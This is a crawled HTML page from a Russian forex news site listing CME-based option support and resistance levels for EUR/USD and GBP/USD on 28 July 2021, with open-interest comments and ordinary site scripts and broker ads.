

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fxteam.ru/forex/fxteam-news/239181.html
body_size: 8692
content:
<!DOCTYPE html>
 
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" class="no-js">
 
 
 
<head prefix="my_namespace: http://ogp.me/ns#">
<meta charset=UTF-8 />
<title>Опционные уровни* на среду, 28 июля 2021 года: -  28 июль 2021 | Новости рынка Форекс</title>
<meta name="description" content="EUR/USDУровни сопротивления (открытый интерес **, контрактов):$1.1891 (1708)$1.1867 (1137)$1.1852 (106)Цена на момент написания обзора: $1.1812Уровни..." />
<link rel="shortcut icon" href="/favicon.ico?v=2" type="image/x-icon" />
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="canonical" href="https://www.fxteam.ru/forex/fxteam-news/239181.html" />
<link rel="amphtml" href="https://www.fxteam.ru/amp/forex/fxteam-news/239181.html" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noyaca" />
<meta name="robots" content="noodp" />
 
<link rel="stylesheet" href="/combine.php?type=css&files=reset,style,responsive,fxteam,4" type="text/css" media="all" />
 
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
 
<script>var $ = jQuery.noConflict();</script>
<meta property="og:image" content="https://data.teletrade-dj.com/uploads/images/analytics/20210728/6100fb8300de7.gif"/>  
<meta property="og:url" content="https://www.fxteam.ru/forex/fxteam-news/239181.html"/>  
<meta property="og:title" content="Опционные уровни* на среду, 28 июля 2021 года: -  28 июль 2021 | Новости рынка Форекс"/>  
<meta property="og:description" content="EUR/USDУровни сопротивления (открытый интерес **, контрактов):$1.1891 (1708)$1.1867 (1137)$1.1852 (106)Цена на момент написания обзора: $1.1812Уровни..."/>  
<meta property="og:robots" content="index, follow"/>  
<meta property="og:site_name" content="FxTeam"/>  
<meta property="og:locale" content="ru_RU"/>  
<meta property="og:type" content="website"/>  
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@FxTeamRu"/>
<meta name="twitter:title" content="Опционные уровни* на среду, 28 июля 2021 года: -  28 июль 2021 | Новости рынка Форекс"/>
<meta name="twitter:description" content="EUR/USDУровни сопротивления (открытый интерес **, контрактов):$1.1891 (1708)$1.1867 (1137)$1.1852 (106)Цена на момент написания обзора: $1.1812Уровни..."/>
<meta name="twitter:image" content="https://data.teletrade-dj.com/uploads/images/analytics/20210728/6100fb8300de7.gif"/>
<meta name="twitter:url" content="https://www.fxteam.ru/forex/fxteam-news/239181.html"/>

 
<meta name="application-name" content="FxTeam"/>
<meta name="msapplication-TileColor" content="#4d4d4d"/>
<meta name="msapplication-square70x70logo" content="/images/design2014/mobile/tiny.png"/>
<meta name="msapplication-square150x150logo" content="/images/design2014/mobile/square.png"/>
<meta name="msapplication-wide310x150logo" content="/images/design2014/mobile/wide.png"/>
<meta name="msapplication-square310x310logo" content="/images/design2014/mobile/large.png"/>
<meta name="format-detection" content="telephone=no">
 
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
OneSignal.init({
appId: "dd667022-c93d-4406-b8c9-32a727a8acb6",
});
});
</script>
 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js','cookie_consent':'accepted'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGF6FQL');</script>
 

 
 
 
 
 

 

</head>
<body class="single single-post postid-138 single-format-standard sb-right">
 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGF6FQL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 

 
<div id="page-wrapper">
 
<div id="header">
 
<div id="logo">
<span class="logo-details">FxTeam</span>
<a href="/">
<img data-src="/images/logos/fxteam.png" src="/images/logos/fxteam.png" width="148" height="60" class="logo lazyload" alt="FxTeam" />
</a>
</div>
 

 
 
 

 
<noindex>
<div id="body-nav" class="nav">
<a href="#menu" class="btn-menu" id="btn_menu">
<span class="icon-menu"></span>
<span class="icon-cancel"></span>
</a>
<div class="search-block">
<a id="search_icon" class="search-icon" href="/search/"></a>
<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="/search/">
<input type="text" name="q" id="searchbar" value="" placeholder="Поиск" /><input type="submit" id="searchsubmit" value="Поиск" />
<input name="new" type="hidden" value="1">
</form>
</div>
</div>
<ul id="menu-body-nav-1" class="menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-131 has-sub">
<span class="submenu-button"></span>
<a href="/forex/economic-calendar/">Календарь</a>
<ul class="sub-menu">
 
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="/forex/economic-calendar/">Экономический</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="/forex/bank-calendar/">Ставки Центробанков</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a target="_blank" href="https://www.ib-fxpro.com/trading-tools/earnings-calendar?utm_source=fxteam_ru&utm_medium=menu&utm_campaign=calculators">Календарь отчетностей</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="/forex/sessions/">Торговые сессии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="/forex/currency-box/">Currency box</a>
<div class="menu-item-type-three">
<a href="/forex/currency-box/eur/">EUR</a> | <a href="/forex/currency-box/usd/">USD</a> | <a href="/forex/currency-box/jpy/">JPY</a><br />
<a href="/forex/currency-box/gbp/">GBP</a> | <a href="/forex/currency-box/chf/">CHF</a> | <a href="/forex/currency-box/aud/">AUD</a><br />
<a href="/forex/currency-box/cad/">CAD</a> | <a href="/forex/currency-box/nzd/">NZD</a> | <a href="/forex/currency-box/cny/">CNY</a><br />
<a href="/forex/currency-box/rub/">RUB</a>
</div>
</li>
</ul>
</li>
<li class="red megamenu columns-3 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-128 has-sub">
<span class="submenu-button"></span>
<a href="/forex/">Аналитика</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="#">Эксклюзивно:</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/market-news-fxpro/">Обзоры от FxPro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/fxteam-news/">Новости рынка форекс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/opinion/">Форекс аналитика и мнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/finance/">Финансовые новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/cryptocurrency/">Криптовалюта</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-185"><a href="#">Обзоры:</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/vtbforex/">От ВТБ Капитал Форекс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/recommendations/">Рекомендации маркет-мейкеров</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/video/">Видеообзоры</a></li>
 
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-185"><a href="#">Теханализ:</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/recommendations/">Рекомендации</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/trading-strategy/">Стратегии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/technical-analysis/ichimoku/">Ишимоку</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="/forex/cftc/">Настроения рынка</a></li>
</ul>
</li>
</ul>
</li>
<li class="green1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-130 has-sub">
<span class="submenu-button"></span>
<a href="/forex/technical-analysis/">Теханализ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/technical-analysis/">Технический анализ от FxPro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/cftc/">Открытые позиции трейдеров</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/trading-strategy/">Торговые стратегии форекс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/review-ecpulse/">Теханализ от ecPulse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/technical-analysis/ichimoku/">Ишимоку</a></li>
</ul>
</li>
 
<li class="purple megamenu columns-3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128 has-sub">
<span class="submenu-button"></span>
<a href="/forex/quotes/">Котировки</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="/forex/quotes/">Котировки валют</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/">Majors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/#h3_FOREX">Minors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/#h3_FOREXEXT">Exotic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153">
<div class="menu-item-type-three" style="padding-left: 10px;">
<a href="/forex/quotes/eurusd/">EURUSD</a> | <a href="/forex/quotes/gbpusd/">GBPUSD</a> | <a href="/forex/quotes/usdjpy/">USDJPY</a><br />
<a href="/forex/quotes/usdrub/">USDRUB</a> | <a href="/forex/quotes/eurrub/">EURRUB</a> | <a href="/forex/quotes/usdcad/">USDCAD</a><br />
</div>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="/forex/quotes/shares/">Котировки акций</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/shares/#h3_USSHARES">США</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/shares/#h3_UKSHARES">Британия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/shares/#h3_GERMANSHARES">Германия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/shares/#h3_FRENCHSHARES">Франция</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153">
<div class="menu-item-type-three" style="padding-left: 10px;">
<a href="/forex/quotes/microsoft/">Microsoft</a> | <a href="/forex/quotes/google/">Google</a> | <a href="/forex/quotes/ibm/">IBM</a><br />
<a href="/forex/quotes/alibaba/">Alibaba</a> | <a href="/forex/quotes/yandex/">Yandex</a> | <a href="/forex/quotes/apple/">Apple</a><br />
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-191">
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/cbr-rates/">Курсы валют по данным ЦБ РФ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a target="_blank" href="https://www.ib-fxpro.com/trading-tools/calculators/currency-converter?utm_source=fxteam_ru&utm_medium=menu&utm_campaign=calculators">Конвертер валют</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a target="_blank" href="https://www.ib-fxpro.com/trading-tools/calculators/all-in-one?utm_source=fxteam_ru&utm_medium=menu&utm_campaign=calculators">Калькуляторы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.fxteam.ru/forex/currency-box/">Разбор валют</a></li>

<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/futures/">Фьючерсы</a>
<div class="menu-item-type-three">
<a href="/forex/quotes/brent/">Нефть Brent</a> | <a href="/forex/quotes/wti/">Нефть WTI</a><br />
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/futures/#h3_SPOTINDICES">Индексы</a>
<div class="menu-item-type-three">
<a href="/forex/quotes/dj30_m7/">Dow 30</a> | <a href="/forex/quotes/s%26p500_m7/">S&amp;P 500</a> | <a href="/forex/quotes/germany30/">DAX</a>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex/quotes/futures/#h3_GOLD">Металлы</a>
<div class="menu-item-type-three">
<a href="/forex/quotes/silver/">Серебро</a> | <a href="/forex/quotes/gold/">Золото</a><br />
</div>
</li>
</ul>
</li>
</ul>
</li>
<li class="pink menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-155 has-sub">
<span class="submenu-button"></span>
<a href="#">Обучение</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category">
<a href="/forex-library/fxteam-forex-library/what-is-forex/">Что такое Форекс</a>
 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex-library/technical-analyse/">Технический анализ</a>
 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex-library/fundamental-analyse/">Фундаментальный анализ</a>
 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex-library/10-mistakes-of-beginners/">10 ошибок новичков</a>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex-library/fxteam-forex-library/forex-books/">Книги по форекс</a>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex-library/video-lessons/">Видеоуроки форекс</a>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex-library/xtrader/">Инструменты трейдера</a>
 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/forex-library/xtrader/">cTrader</a></li>
</ul>
</li>
 
<li class="greennav3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157 has-sub">
<span class="submenu-button"></span>
<a href="/about/">О портале</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/about/contacts/">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/about/analysts/">Авторы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/pressa/rss-xml-exports/">Потоки данных RSS/XML</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/about/map/">Карта сайта</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/pressa/disclaimer/">Ограничение ответственности</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/about/app-privacy-statement/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>
</div>
</noindex>
 

</div>
 

 
<div id="content-wrapper">

 
<div id="content">

 
<div class="padder">

<div class="through path">		<ol itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a itemprop="item" href="/" class="special"><span itemprop="name">Форекс</span></a>
			<meta itemprop="position" content="1" />
		</li>&nbsp;&raquo;&nbsp;
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
							<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="/forex/" href="/forex/" class="special"><span itemprop="name">Аналитика</span></a>
							<meta itemprop="position" content="2" />
						</li>&nbsp;&raquo;&nbsp;<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
										<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="/forex/fxteam-news/" href="/forex/fxteam-news/" id="path304"><span itemprop="name">Новости рынка форекс</span></a>
										<meta itemprop="position" content="2" />
									</li>&nbsp;&raquo;&nbsp;<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
												<span itemprop="name">Опционные уровни* на среду, 28 июля 2021 года:</span>
												<meta itemprop="position" content="3" />
											</li>
		</ol></div>


 
<div class="post-meta">
 
 
<div class="meta-share">
 
<script async src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script async src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,gplus,twitter" data-counter=""></div>
</div>
 
</div>
 

 
<div id="post-content">
 
<div class="clear"></div>
 

 

 



<div class="date">28.07.2021<span class="post-views">30</span></div>
<div class="newstitle"><h1 class="h1cat33">Опционные уровни* на среду, 28 июля 2021 года:</h1></div>


 

<div class="news-content"><p dir="ltr" ><span style="color:#000000;font-weight:700">EUR/USD</span></p><p dir="ltr" ><span style="color:#000000">Уровни сопротивления (открытый интерес **, контрактов):</span></p><p dir="ltr" ><span style="color:#000000">$1.1891 (1708)</span></p><p dir="ltr" ><span style="color:#000000">$1.1867 (1137)</span></p><p dir="ltr" ><span style="color:#000000">$1.1852 (106)</span></p><p><a target="_blank" href="https://www.promo-fxproru.com/x2-bonus-promo?my_language=ru&utm_source=fxteam&utm_medium=banner&utm_campaign=broker1"><img src="/images/banner/x2-bonus-promo/1110x178-4.png"></a></p><p dir="ltr" ><span style="color:#000000">Цена на момент написания обзора: $1.1812</span></p><p dir="ltr" ><span style="color:#000000">Уровни поддержки (открытый интерес**, контрактов):</span></p><p dir="ltr" ><span style="color:#000000">$1.1793 (2434)</span></p><p dir="ltr" ><span style="color:#000000">$1.1767 (2220)</span></p><p dir="ltr" ><span style="color:#000000">$1.1732 (5430)</span></p><p><b  id="docs-internal-guid-726d8d3e-7fff-f306-9477-3651245cc0f2"></b></p><p><p class="img"><img  src="https://data.teletrade-dj.com/uploads/images/analytics/20210728/6100fb8300de7.gif" width="400"></p><p dir="ltr" ><span style="color:#000000">Комментарии:</span></p><p dir="ltr" ><span style="color:#000000">- общий открытый интерес по CALL опционам и PUT опционам с датой экспирации 6 августа составляет 64585 контракта (согласно данным за 27 июля), при этом максимальное количество контрактов привязано к страйку $1,1700 (10539);</span></p><p dir="ltr" ><span style="color:#000000">&nbsp;</span></p><p dir="ltr" ><span style="color:#000000;font-weight:700">GBP/USD</span></p><p dir="ltr" ><span style="color:#000000">Уровни сопротивления (открытый интерес **, контрактов):</span></p><p dir="ltr" ><span style="color:#000000">$1.4031 (1760)</span></p><p dir="ltr" ><span style="color:#000000">$1.3968 (1193)</span></p><p dir="ltr" ><span style="color:#000000">$1.3927 (1006)</span></p><p dir="ltr" ><span style="color:#000000">Цена на момент написания обзора: $1.3873</span></p><p dir="ltr" ><span style="color:#000000">Уровни поддержки (открытый интерес**, контрактов):</span></p><p dir="ltr" ><span style="color:#000000">$1.3762 (687)</span></p><p dir="ltr" ><span style="color:#000000">$1.3725 (936)</span></p><p dir="ltr" ><span style="color:#000000">$1.3684 (518)</span></p><p><p class="img"><img  src="https://data.teletrade-dj.com/uploads/images/analytics/20210728/6100fb8a4845d.gif" width="400"></p><p dir="ltr" ><span style="color:#000000">Комментарии:</span></p><p dir="ltr" ><span style="color:#000000">- общий открытый интерес по CALL опционам с датой экспирации 6 августа составляет 15481 контракта, при этом максимальное количество контрактов привязано к страйку $1,4000 (1760);</span></p><p dir="ltr" ><span style="color:#000000">- общий открытый интерес по PUT опционам с датой экспирации 6 августа составляет 18234 контрактов, при этом максимальное количество контрактов привязано к страйку</span><span style="color:#000000"> </span><span style="color:#000000">$1,3400 (1683);</span></p><p dir="ltr" ><span style="color:#000000">- соотношение PUT/CALL согласно данным за 27 июля составило 1,18 против 1,17 для предыдущего торгового дня.</span></p><p><p class="img"><img  src="https://data.teletrade-dj.com/uploads/images/analytics/20210728/6100fb9029d02.gif" width="400"></p><p dir="ltr" ><span style="color:#000000">----------------------------------------------------------------------------------------------------------------------------</span></p><p dir="ltr" ><span style="color:#000000">* - для расчета уровней используется бюллетень Чикагской товарной биржи (CME).</span></p><p dir="ltr" ><span style="color:#000000">** -&nbsp; Открытый интерес учитывает общее количество опционных контрактов, которые открыты на текущий момент.&nbsp;</span></p><p><br></p><p dir="ltr" ><span style="color:#000000">Информационно-аналитический отдел Teletrade&nbsp;</span></p><p>Торговать акциями удобнее всего в FxPro, где трейдерам доступны CFD на акции <a target="_blank" href="https://www.ib-fxpro.com/trading/shares?utm_source=fxteam_ru&utm_medium=text&utm_campaign=suffix">более 2000</a> самых обсуждаемых компаний мира.</p><p class="telegram-channel">
					<img alt="Аналитика FxTeam в Telegram" src="/i/telegram-logo.png" width="30">
					<a target="_blank" href="https://t.me/fxteamru">Аналитика FxTeam</a> в Telegram – читайте новости и аналитику первыми!
					</p></div> 
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "NewsArticle",
	"headline": "Опционные уровни* на среду, 28 июля 2021 года:",
	"author": {
		"@type": "Person",
		"name": "FxTeam"
	},
	"datePublished": "2021-07-28T00:00:00+03:00",
	"articleSection": "Новости рынка Форекс",
	"articleBody": "EUR/USDУровни сопротивления (открытый интерес **, контрактов):$1.1891 (1708)$1.1867 (1137)$1.1852 (106)Цена на момент написания обзора: $1.1812Уровни поддержки (открытый интерес**, контрактов):$1.1793 (2434)$1.1767 (2220)$1.1732 (5430)Комментарии:- общий открытый интерес по CALL опционам и PUT опционам с датой экспирации 6 августа составляет 64585 контракта (согласно данным за 27 июля), при этом максимальное количество контрактов привязано к страйку $1,1700 (10539); GBP/USDУровни сопротивления (открытый интерес **, контрактов):$1.4031 (1760)$1.3968 (1193)$1.3927 (1006)Цена на момент написания обзора: $1.3873Уровни поддержки (открытый интерес**, контрактов):$1.3762 (687)$1.3725 (936)$1.3684 (518)Комментарии:- общий открытый интерес по CALL опционам с датой экспирации 6 августа составляет 15481 контракта, при этом максимальное количество контрактов привязано к страйку $1,4000 (1760);- общий открытый интерес по PUT опционам с датой экспирации 6 августа составляет 18234 контрактов, при этом максимальное количество контрактов привязано к страйку $1,3400 (1683);- соотношение PUT/CALL согласно данным за 27 июля составило 1,18 против 1,17 для предыдущего торгового дня.----------------------------------------------------------------------------------------------------------------------------* - для расчета уровней используется бюллетень Чикагской товарной биржи (CME).** -  Открытый интерес учитывает общее количество опционных контрактов, которые открыты на текущий момент. Информационно-аналитический отдел Teletrade "
}
</script>





<script type="text/javascript">
$(function() {
$.post("/files/scripts/news_hits.php?id=239181");
/*
$.get("/files/scripts/trading_img.php?id=239181", function(data) {
var data1 = $.parseJSON(data);
if (0 == $("#post-content .news-content p:nth-of-type(5)").length) {
$("#post-content .news-content").append(data1.res);
}
else {
$(data1.res).insertAfter("#post-content .news-content p:nth-of-type(5)");
}
});
*/
});
</script>
<div class="news-daily-polls1">
<div id="daily_news_polls" class="news-daily-polls">
<div class="widgettitle">Опрос</div>
</div>
</div>
<script type="text/javascript">
function refresh_poll_content() {
$.ajax({
url : '/daily_poll.php',
type: 'GET',
success: function(data) {
var res = JSON.parse(data);
$("div#daily_news_polls").html(res.daily_news_polls);
$("input[name=answer]").click(function(data) {
send_widget_polls();
});
}
});
}
function send_widget_polls() {
$("div#daily_news_polls_spinner").show();
$.post('/daily_poll.php', $("#widget_polls").serialize(), function(data) {
var res = JSON.parse(data);
$("div#daily_news_polls").html(res.daily_news_polls);
// refresh_poll_content();
});
}
$(document).ready(function(){
"use strict";
refresh_poll_content();
});
</script>


		<div class="page-rating">		<link rel="stylesheet" href="/js/jquery-bar-rating/themes/fontawesome-stars-o.css">
		<script src="/js/jquery-bar-rating/jquery.barrating.min.js"></script>
		<select id="pagerating">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
		</select>
		<span id="page_rating_value" class="page-rating-value"></span>
		<script type="text/javascript">
		$(function() {
			$("#pagerating").barrating({
				theme: "fontawesome-stars-o",
				showSelectedRating: true,
				initialRating: 5,
				onSelect: function(value, text, event) {
					$.post("/page_rate.php", {url: window.location.pathname, rating: value}).done(function(data) {
						var chkjson = $.parseJSON(data);
						var res_query = chkjson.res;
						var res_out = chkjson.out;
						if (1 == res_query) {
							$('#page_rating_value').text(res_out + " Спасибо за вашу оценку");
						}
					});
				}
			});
		});
		</script>
		</div>
<div style="clear: both;"></div>
<br /><br />

 


 




</div>
 

</div>
 
</div>
 

 
<noindex>
<div id="sidebar">
 
 

<div class="widget widget_recent_entries widget_right_banner" style="margin:10px 0 20px;float:none;">
<div class="widgettitle" style="margin-bottom: 0;">Курсы валют от ЦБ РФ</div>
<div id="cbr_sidebar"></div>
<script type="text/javascript">
$(document).ready(function(){
"use strict";
$.ajax({
url : '/eurusdquotes.php',
type: 'GET',
success: function(data){
var res = JSON.parse(data);
$("div#cbr_sidebar").html(res.cbrsidebar);
}
});
});
</script>
</div>

 
			<div class="sub_menu" id="submenu">
				<ul class="vertnav">
					<li class="level1" style="list-style-image:none;list-style-type:none;margin-left:10px;">
						<a href="/forex/">Аналитика</a>
						<ul>
											<li class="level2 curr"><a href="/forex/fxteam-news/">Новости рынка форекс</a></li>				<li class="level2"><a href="/forex/opinion/">Форекс аналитика и мнения</a></li>				<li class="level2"><a href="/finance/">Финансовые новости</a></li>				<li class="level2"><a href="/forex/gutabank-review/">От ВТБ Капитал Форекс</a></li>				<li class="level2"><a href="/forex/recommendations/">Рекомендации маркет-мейкеров</a></li>				<li class="level2"><a href="/forex/country-ratings/">Рейтинги стран</a></li>				<li class="level2"><a href="/forex/cb-rates/">Процентные ставки</a></li>				<li class="level2"><a href="/forex/analytic-archive/archive-info/">Архив аналитики</a></li>
						</ul>
					</li>
				</ul>
			</div>


<div class="widget widget_recent_entries widget_right_banner" style="font-size: 16px; text-align: center; margin: 20px 0 25px; float: none;">
<a target="_blank" href="https://www.promo-fxproru.com/x2-bonus-promo?my_language=ru&utm_source=fxteam&utm_medium=banner&utm_campaign=broker1">
<picture>
<source id="widget_right_banner_img1" type="image/webp" srcset="/images/banner/x2-bonus-promo/300x600-1.webp">
<source id="widget_right_banner_img2" type="image/png" srcset="/images/banner/x2-bonus-promo/300x600-1.png">
<img id="widget_right_banner_img" data-src="/images/banner/x2-bonus-promo/300x600-1.png" alt="удвой" class="lazyload">
</picture>
</a>
<script type="text/javascript">
